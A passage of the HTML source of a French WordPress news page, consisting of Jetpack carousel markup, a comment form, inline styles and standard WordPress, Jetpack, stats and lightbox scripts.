							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	
						<noscript><link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>





















	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
				<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/7543702285.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/eunivers.net\/2017\/03\/overwatch-league-5-millions-dollars\/":6002};
	</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/7fbed1a651.min.js'></script><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script><script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/d6158d6e51.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"6002\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "6002" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"ca30960333","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse 